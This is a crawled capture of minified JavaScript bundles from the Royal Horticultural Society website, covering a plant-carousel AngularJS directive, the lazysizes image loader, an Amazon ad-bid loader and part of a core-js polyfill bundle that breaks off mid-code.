app.directive("widgetPlantsPreview2",["$q","$http","utilitiesFactory",function(t,s,n){return{link:function(i,t,e,a){i.model=JSON.parse(e.content),i.removeKenticoQueryString=n.removeKenticoQueryString,i.plants={},i.renderHtml=n.renderHtml,i.model&&i.model.content&&i.model.content.items&&(e=$.map(i.model.content.items,function(t,e){return t.id}).join(","),s({method:"GET",url:"/api/plantsold/getplantsbyid?ids="+e,dataType:"json",headers:{"Content-Type":"application/json"}}).success(function(t,e,a,s){i.plants=t||{}})),i.truncateText=n.truncateText,i.getImage=function(t){return"https://apps.rhs.org.uk/plantselectorimages/detail/"+t.Image}},scope:!0,template:'<section class="section"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading">{{model.content.title}}</h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:4}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:4}, desktop:{items:4}, largedesktop:{items:4}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in plants"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{getImage(item)}}" alt="{{item.description}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.BotanicalName)"></h6><p data-ng-bind-html="renderHtml(item.CommonName)"></p><a ng-show="item.Price" class="button button--highlight button--secondary button--small" href="{{item.PriceUrl}}" target="_blank">Buy now ({{item.Price}})</a></div></div><a class="u-faux-block-link__overlay" href="{{item.Url}}" target="_self">{{item.BotanicalName}}</a></div></rhs-owl-carousel></div><div ng-show="model.content.url && model.content.urlLabel" class="text-center topmargin"><a href="{{removeKenticoQueryString(model.content.url)}}" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow" data-ng-bind-html="renderHtml(model.content.urlLabel)"></a></div></div></div></section>'}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/scripts.min.js?v=63838
body_size: 3311
content:
!function(e,t){t=t(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{},function(n,f,r){"use strict";var m,y;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function u(e,t){L(e,t)||e.setAttribute("class",(e[p]("class")||"").trim()+" "+t)}function c(e,t){(t=L(e,t))&&e.setAttribute("class",(e[p]("class")||"").replace(t," "))}function z(e,t){var a;!s&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[p]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}var a,i,t,o,l,g=f.documentElement,s=n.HTMLPictureElement,d="addEventListener",p="getAttribute",e=n[d].bind(n),v=n.setTimeout,h=n.requestAnimationFrame||v,b=n.requestIdleCallback,C=/^picture$/i,A=["load","error","lazyincluded","_lazyloaded"],E={},_=Array.prototype.forEach,L=function(e,t){return E[t]||(E[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),E[t].test(e[p]("class")||"")&&E[t]},w=function(t,a,e){var n=e?d:"removeEventListener";e&&w(t,a),A.forEach(function(e){t[n](e,a)})},N=function(e,t,a,n,i){var r=f.createEvent("Event");return(a=a||{}).instance=m,r.initEvent(t,!n,!i),r.detail=a,e.dispatchEvent(r),r},M=function(e,t){return(getComputedStyle(e,null)||{})[t]},x=function(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},S=(o=[],l=t=[],W._lsFlush=B,W);function B(){var e=l;for(l=t.length?o:t,i=!(a=!0);e.length;)e.shift()();a=!1}function W(e,t){a&&!t?e.apply(this,arguments):(l.push(e),i||(i=!0,(f.hidden?v:h)(B)))}function T(a,e){return e?function(){S(a)}:function(){var e=this,t=arguments;S(function(){a.apply(e,t)})}}function F(e){function t(){var e=r.now()-n;e<99?v(t,99-e):(b||i)(i)}var a,n,i=function(){a=null,e()};return function(){n=r.now(),a=a||v(t,99)}}var k,q,R,D,O,P,H,$,I,J,j,U,G,K,Q,V,X,Y,Z,ee,te,ae,ne,ie,re,oe,le,se,de,ue,ce,fe=(Z=/^img$/i,ee=/^iframe$/i,te="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),ie=-1,re=function(e){return(U=null==U?"hidden"==M(f.body,"visibility"):U)||!("hidden"==M(e.parentNode,"visibility")&&"hidden"==M(e,"visibility"))},G=ye,Q=ne=ae=0,V=y.throttleDelay,X=y.ricTimeout,Y=b&&49<X?function(){b(ze,{timeout:X}),X!==y.ricTimeout&&(X=y.ricTimeout)}:T(function(){v(ze)},!0),le=T(ge),se=function(e){le({target:e.target})},de=T(function(t,e,a,n,i){var r,o,l,s,d;(l=N(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?u(t,y.autosizesClass):t.setAttribute("sizes",n)),r=t[p](y.srcsetAttr),a=t[p](y.srcAttr),i&&(o=(d=t.parentNode)&&C.test(d.nodeName||"")),s=e.firesLoad||"src"in t&&(r||a||o),l={target:t},u(t,y.loadingClass),s&&(clearTimeout(R),R=v(me,2500),w(t,se,!0)),o&&_.call(d.getElementsByTagName("source"),pe),r?t.setAttribute("srcset",r):a&&!o&&(ee.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(r||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,c(t,y.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;s&&!e||(e&&u(t,y.fastLoadedClass),ge(l),t._lazyCache=!0,v(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ne--},!0)}),ce=F(function(){y.loadMode=3,oe()}),{_:function(){O=r.now(),m.elements=f.getElementsByClassName(y.lazyClass),k=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&h(function(){t.forEach(function(e){e.complete&&ue(e)})})}),n.MutationObserver?new MutationObserver(oe).observe(g,{childList:!0,subtree:!0,attributes:!0}):(g[d]("DOMNodeInserted",oe,!0),g[d]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[d](e,oe,!0)}),/d$|^c/.test(f.readyState)?he():(e("load",he),f[d]("DOMContentLoaded",oe),v(he,2e4)),m.elements.length?(ye(),S._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&(X=33),K||(K=!0,(t=V-(r.now()-Q))<0&&(t=0),e||t<9?Y():v(Y,t))},unveil:ue=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=Z.test(e.nodeName))&&(e[p](y.sizesAttr)||e[p]("sizes"))))&&q||!a||!e[p]("src")&&!e.srcset||e.complete||L(e,y.errorClass)||!L(e,y.lazyClass))&&(t=N(e,"lazyunveilread").detail,i&&Ee.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,de(e,t,i,n,a))},_aLSL:ve});function me(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function ye(){var e,t,a,n,i,r,o,l,s,d,u,c=m.elements;if((D=y.loadMode)&&ne<8&&(e=c.length)){for(t=0,ie++;t<e;t++)if(c[t]&&!c[t]._lazyRace)if(!te||m.prematureUnveil&&m.prematureUnveil(c[t]))ue(c[t]);else if((o=c[t][p]("data-expand"))&&(i=+o)||(i=ae),s||(s=!y.expand||y.expand<1?500<g.clientHeight&&500<g.clientWidth?500:370:y.expand,d=(m._defEx=s)*y.expFactor,u=y.hFac,U=null,ae<d&&ne<1&&2<ie&&2<D&&!f.hidden?(ae=d,ie=0):ae=1<D&&1<ie&&ne<6?s:0),l!==i&&(P=innerWidth+i*u,H=innerHeight+i,r=-1*i,l=i),d=c[t].getBoundingClientRect(),(j=d.bottom)>=r&&($=d.top)<=H&&(J=d.right)>=r*u&&(I=d.left)<=P&&(j||J||I||$)&&(y.loadHidden||re(c[t]))&&(q&&ne<3&&!o&&(D<3||ie<4)||function(e,t){var a,n=e,i=re(e);for($-=t,j+=t,I-=t,J+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=g;)(i=0<(M(n,"opacity")||1))&&"visible"!=M(n,"overflow")&&(a=n.getBoundingClientRect(),i=J>a.left&&I<a.right&&j>a.top-1&&$<a.bottom+1);return i}(c[t],i))){if(ue(c[t]),n=!0,9<ne)break}else!n&&q&&!a&&ne<4&&ie<4&&2<D&&(k[0]||y.preloadAfterLoad)&&(k[0]||!o&&(j||J||I||$||"auto"!=c[t][p](y.sizesAttr)))&&(a=k[0]||c[t]);a&&!n&&ue(a)}}function ze(){K=!1,Q=r.now(),G()}function ge(e){var t=e.target;t._lazyCache?delete t._lazyCache:(me(e),u(t,y.loadedClass),c(t,y.loadingClass),w(t,se),N(t,"lazyloaded"))}function pe(e){var t,a=e[p](y.srcsetAttr);(t=y.customMedia[e[p]("data-media")||e[p]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function ve(){3==y.loadMode&&(y.loadMode=2),ce()}function he(){q||(r.now()-O<999?v(he,999):(q=!0,y.loadMode=3,oe(),e("scroll",ve,!0)))}var be,Ce,Ae,Ee=(Ce=T(function(e,t,a,n){var i,r,o;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),C.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){be=f.getElementsByClassName(y.autosizesClass),e("resize",Ae)},checkElems:Ae=F(function(){var e,t=be.length;if(t)for(e=0;e<t;e++)_e(be[e])}),updateElem:_e});function _e(e,t,a){var n=e.parentNode;n&&(a=x(e,n,a),(t=N(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&Ce(e,n,t,a))}function Le(){!Le.i&&f.getElementsByClassName&&(Le.i=!0,Ee._(),fe._())}return v(function(){y.init&&Le()}),m={cfg:y,autoSizer:Ee,loader:fe,init:Le,uP:z,aC:u,rC:c,hC:L,fire:N,gW:x,rAF:S}}),function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,r,o){"use strict";var l,s,d={};function u(e,t,a){var n,i;d[e]||(n=r.createElement(t?"link":"script"),i=r.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),d[e]=!0,d[n.src||n.href]=!0,i.parentNode.insertBefore(n,i))}r.addEventListener&&(s=/\(|\)|\s|'/,l=function(e,t){var a=r.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var i=e.target;if("none"==i.preload&&(i.preload=i.getAttribute("data-preload")||"auto"),null!=i.getAttribute("data-autoplay"))if(i.getAttribute("data-expand")&&!i.autoplay)try{i.play()}catch(e){}else requestAnimationFrame(function(){i.setAttribute("data-expand","-10"),o.aC(i,o.cfg.lazyClass)});(t=i.getAttribute("data-link"))&&u(t,!0),(t=i.getAttribute("data-script"))&&(e.detail.firesLoad=!0,u(t,null,function(){e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(t=i.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):u(t)),(a=i.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){i.style.backgroundImage="url("+(s.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(n=i.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){i.poster=n,e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)}))}},!1))});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/apstagHandler.min.js?v=63838
body_size: -74
content:
!function(e,a,t,s,o,n){function i(t,s){a[e]._Q.push([t,s])}a[e]||(a[e]={init:function(){i("i",arguments)},fetchBids:function(){i("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]},(o=t.createElement(s)).async=!0,o.src="//c.amazon-adsystem.com/aax2/apstag.js",(n=t.getElementsByTagName(s)[0]).parentNode.insertBefore(o,n))}("apstag",window,document,"script"),apstag.init({pubID:adsConfig.pubID,adServer:"googletag"}),apstag.fetchBids({slots:adsConfig.slots.map(t=>({slotID:t.slotID,slotName:t.slotName,sizes:t.sizes})),timeout:2e3},function(t){googletag.cmd.push(function(){apstag.setDisplayBids(),googletag.pubads(),googletag.pubads().refresh()})});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/polyfills.bundle.js?v=63838
body_size: 59265
content:
(function(t){function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}var e=window.webpackJsonp;window.webpackJsonp=function(r,i,a){for(var u,s,c,l=0,f=[];l<r.length;l++)s=r[l],o[s]&&f.push(o[s][0]),o[s]=0;for(u in i)Object.prototype.hasOwnProperty.call(i,u)&&(t[u]=i[u]);for(e&&e(r,i,a);f.length;)f.shift()();if(a)for(l=0;l<a.length;l++)c=n(n.s=a[l]);return c};var r={},o={43:0};n.e=function(t){function e(){u.onerror=u.onload=null,clearTimeout(s);var n=o[t];0!==n&&(n&&n[1](new Error("Loading chunk "+t+" failed.")),o[t]=void 0)}var r=o[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var i=new Promise(function(n,e){r=o[t]=[n,e]});r[2]=i;var a=document.getElementsByTagName("head")[0],u=document.createElement("script");u.type="text/javascript",u.charset="utf-8",u.async=!0,u.timeout=12e4,n.nc&&u.setAttribute("nonce",n.nc),u.src=n.p+""+({0:"main",1:"mygarden",2:"heartplant",3:"memberexclusive",4:"bookmark",5:"ideagenerator",6:"plants",7:"plantssearchlist",8:"gas",9:"widgetslib",10:"genussearch",11:"inspirationarticle",12:"adviceprofile",13:"myrhs",14:"inlinewidgets",15:"gardensearch",16:"nurseries",17:"qualificationcentresearch",18:"eventsearch",19:"gardeninggroupsearch",20:"memorialtreeplantingsearch",21:"nationalgardenweekeventform",22:"advicesearch",23:"pressreleasesearch",24:"showgardensearch",25:"career",26:"studentmemberform",27:"exhibitorsearch",28:"nationalgardenweeksearch",29:"communityresourcesearch",30:"venueevents",31:"citizenscienceform",32:"gardeninggroupform",33:"contactus",34:"advicebysubjectandtopic",35:"plantforpollinatorform",36:"membershipemailform",37:"plantsbeta",38:"ggb",39:"vendor",40:"navigation",41:"scienceprojectpage",42:"communityresourcedetails"}[t]||t)+".chunk.js";var s=setTimeout(e,12e4);return u.onerror=u.onload=e,a.appendChild(u),i},n.m=t,n.c=r,n.i=function(t){return t},n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n.oe=function(t){throw console.error(t),t},n(n.s="XS25")})({"+CM9":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("NNrz")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},"+E39":function(t,n,e){t.exports=!e("S82l")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"+ZMJ":function(t,n,e){var r=e("lOnJ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},"+vXH":function(t,n,e){e("77Ug")("Float64",8,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"+yjc":function(t,n,e){var r=e("UKM+");e("3i66")("isSealed",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},"/Ife":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("dSUw"),t.exports=e("7gX0").Set},"/bQp":function(t,n){t.exports={}},"/whu":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"07k+":function(t,n,e){for(var r,o=e("OzIq"),i=e("2p1q"),a=e("ulTY"),u=a("typed_array"),s=a("view"),c=!(!o.ArrayBuffer||!o.DataView),l=c,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[h[f++]])?(i(r.prototype,u,!0),i(r.prototype,s,!0)):l=!1;t.exports={ABV:c,CONSTR:l,TYPED:u,VIEW:s}},"0Rih":function(t,n,e){"use strict";var r=e("OzIq"),o=e("Ds5P"),i=e("R3AP"),a=e("A16L"),u=e("1aA0"),s=e("vmSO"),c=e("9GpA"),l=e("UKM+"),f=e("zgIt"),h=e("qkyc"),p=e("yYvK"),d=e("kic5");t.exports=function(t,n,e,v,y,g){var m=r[t],b=m,k=y?"set":"add",w=b&&b.prototype,S={},M=function(t){var n=w[t];i(w,t,"delete"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof b&&(g||w.forEach&&!f((function(){(new b).entries().next()})))){var T=new b,E=T[k](g?{}:-0,1)!=T,P=f((function(){T.has(1)})),x=h((function(t){new b(t)})),D=!g&&f((function(){for(var t=new b,n=5;n--;)t[k](n,n);return!t.has(-0)}));x||(b=n((function(n,e){c(n,b,t);var r=d(new m,n,b);return void 0!=e&&s(e,y,r[k],r),r})),b.prototype=w,w.constructor=b),(P||D)&&(M("delete"),M("has"),y&&M("get")),(D||E)&&M(k),g&&w.clear&&delete w.clear}else b=v.getConstructor(n,t,y,k),a(b.prototype,e),u.NEED=!0;return p(b,t),S[t]=b,o(o.G+o.W+o.F*(b!=m),S),g||v.setStrong(b,t,y),b}},"0pGU":function(t,n,e){"use strict";var r=e("DIVP");t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},"1A13":function(t,n,e){"use strict";var r=e("49qz")(!0);e("uc2A")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},"1ETD":function(t,n,e){var r=e("kkCw")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[r]=!1,!"/./"[t](n)}catch(t){}}return!0}},"1XN8":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(3);r(r.P+r.F*!e("bmIa")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},"1aA0":function(t,n,e){var r=e("ulTY")("meta"),o=e("UKM+"),i=e("WBcL"),a=e("lDLk").f,u=0,s=Object.isExtensible||function(){return!0},c=!e("zgIt")((function(){return s(Object.preventExtensions({}))})),l=function(t){a(t,r,{value:{i:"O"+ ++u,w:{}}})},f=function(t,n){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!s(t))return"F";if(!n)return"E";l(t)}return t[r].i},h=function(t,n){if(!i(t,r)){if(!s(t))return!0;if(!n)return!1;l(t)}return t[r].w},p=function(t){return c&&d.NEED&&s(t)&&!i(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},"1d+H":function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},"1ip3":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log10:function(t){return Math.log(t)/Math.LN10}})},"1kKc":function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},"1uLP":function(t,n,e){var r=e("Ds5P");r(r.G+r.W+r.F*!e("07k+").ABV,{DataView:e("LrcN").DataView})},"2p1q":function(t,n,e){var r=e("lDLk"),o=e("fU25");t.exports=e("bUqO")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},"2tFN":function(t,n,e){e("CVR+"),e("vmSu"),e("4ZU1"),e("yx1U"),e("X7aK"),e("SPtU"),e("A52B"),e("PuTd"),e("dm+7"),e("JG34"),e("Rw4K"),e("9mGU"),e("bUY0"),e("mTp7"),t.exports=e("7gX0").Reflect},"3Eo+":function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},"3QrE":function(t,n,e){var r=e("Ds5P");r(r.P,"Function",{bind:e("ZtwE")})},"3a5k":function(t,n,e){(function(n){n.IntlPolyfill=e("Snzk"),e(4),n.Intl||(n.Intl=n.IntlPolyfill,n.IntlPolyfill.__applyLocaleSensitivePrototypes()),t.exports=n.IntlPolyfill}).call(n,e("DuR2"))},"3fs2":function(t,n,e){var r=e("RY/4"),o=e("dSzd")("iterator"),i=e("/bQp");t.exports=e("FeBl").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},"3g/S":function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("V3l/"),a=e("M8WE"),u=e("lDLk").f;t.exports=function(t){var n=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in n||u(n,t,{value:a.f(t)})}},"3hme":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(2);r(r.P+r.F*!e("bmIa")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},"3i66":function(t,n,e){var r=e("Ds5P"),o=e("7gX0"),i=e("zgIt");t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],a={};a[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",a)}},"3q4u":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.map,u=r.store;r.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:i(arguments[2]),r=a(o(n),e,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var s=u.get(n);return s.delete(e),!!s.size||u.delete(n)}})},"3rHE":function(t,n,e){e("zQR9"),e("x3mb"),e("qyJz"),e("Ct1t"),e("n24I"),e("4qNT"),e("IX3l"),e("D6P4"),e("8cYT"),e("3hme"),e("1XN8"),e("6MVY"),e("NXQK"),e("1d+H"),e("Xgit"),e("Tewx"),e("PnB4"),e("AMPm"),e("HHs4"),e("TgfD"),e("9MUR"),e("xGkn"),t.exports=e("FeBl").Array},4:function(t,n){},"45Dp":function(t,n,e){e("A0n/"),e("i68Q"),e("QzLV"),e("Hhm4"),e("C+4B"),e("W4Z6"),e("tJwI"),e("eC2H"),e("VTn2"),e("W/IU"),e("Y5ex"),e("WpPb"),e("+yjc"),e("gPva"),e("n12u"),e("nRs1"),e("jrHM"),e("gYYG"),t.exports=e("7gX0").Object},"49qz":function(t,n,e){var r=e("oeih"),o=e("/whu");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},"4IZP":function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},"4Q0w":function(t,n,e){var r=e("kkCw")("toPrimitive"),o=Date.prototype;r in o||e("2p1q")(o,r,e("jB26"))},"4RlI":function(t,n,e){"use strict";e("y325")("blink",(function(t){return function(){return t(this,"blink","","")}}))},"4ZU1":function(t,n,e){var r=e("lDLk"),o=e("Ds5P"),i=e("DIVP"),a=e("s4j0");o(o.S+o.F*e("zgIt")((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(t,n,e){i(t),n=a(n,!0),i(e);try{return r.f(t,n,e),!0}catch(t){return!1}}})},"4mcu":function(t,n){t.exports=function(){}},"4qNT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("RPLV"),i=e("R9M2"),a=e("QyNh"),u=e("QRG4"),s=[].slice;r(r.P+r.F*e("S82l")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"52Wt":function(t,n,e){e("77Ug")("Int8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"52gC":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"594w":function(t,n,e){e("lnZN"),e("FaZr"),e("pd+2"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").RegExp},"5iw+":function(t,n,e){"use strict";e("y325")("strike",(function(t){return function(){return t(this,"strike","","")}}))},"6MVY":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(4);r(r.P+r.F*!e("bmIa")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},"77Pl":function(t,n,e){var r=e("EqjI");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},"77Ug":function(t,n,e){"use strict";if(e("bUqO")){var r=e("V3l/"),o=e("OzIq"),i=e("zgIt"),a=e("Ds5P"),u=e("07k+"),s=e("LrcN"),c=e("rFzY"),l=e("9GpA"),f=e("fU25"),h=e("2p1q"),p=e("A16L"),d=e("oeih"),v=e("BbyF"),y=e("8D8H"),g=e("s4j0"),m=e("WBcL"),b=e("4IZP"),k=e("wC1N"),w=e("UKM+"),S=e("FryR"),M=e("9vb1"),T=e("7ylX"),E=e("KOrd"),P=e("WcO1").f,x=e("SHe9"),D=e("ulTY"),O=e("kkCw"),_=e("LhTa"),F=e("ot5s"),j=e("7O1s"),A=e("WgSQ"),I=e("bN1p"),z=e("qkyc"),N=e("CEne"),R=e("zCYm"),K=e("DPsE"),C=e("lDLk"),L=e("x9zv"),H=C.f,B=L.f,W=o.RangeError,q=o.TypeError,U=o.Uint8Array,G=Array.prototype,J=s.ArrayBuffer,Z=s.DataView,X=_(0),Y=_(2),V=_(3),Q=_(4),$=_(5),tt=_(6),nt=F(!0),et=F(!1),rt=A.values,ot=A.keys,it=A.entries,at=G.lastIndexOf,ut=G.reduce,st=G.reduceRight,ct=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=O("iterator"),vt=O("toStringTag"),yt=D("typed_constructor"),gt=D("def_constructor"),mt=u.CONSTR,bt=u.TYPED,kt=u.VIEW,wt=_(1,(function(t,n){return xt(j(t,t[gt]),n)})),St=i((function(){return 1===new U(new Uint16Array([1]).buffer)[0]})),Mt=!!U&&!!U.prototype.set&&i((function(){new U(1).set({})})),Tt=function(t,n){if(void 0===t)throw q("Wrong length!");var e=+t,r=v(t);if(n&&!b(e,r))throw W("Wrong length!");return r},Et=function(t,n){var e=d(t);if(e<0||e%n)throw W("Wrong offset!");return e},Pt=function(t){if(w(t)&&bt in t)return t;throw q(t+" is not a typed 